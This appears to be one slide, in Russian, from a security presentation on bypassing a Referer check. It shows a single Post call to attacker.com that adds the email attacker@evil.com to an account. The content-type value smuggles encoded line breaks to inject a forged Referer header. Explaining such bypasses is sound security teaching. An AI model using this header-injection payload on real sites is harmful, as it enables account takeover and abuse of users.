 Сценарий обхода – spoof Referer (8 из 8)

Post("http://attacker.com:8888/redirect",
"{""action"":""add-user-email"",""Email"":""attacker@evil.com""}",
"application/json&#x0a;&#x0d;Referer;&#x20;http://example.com")

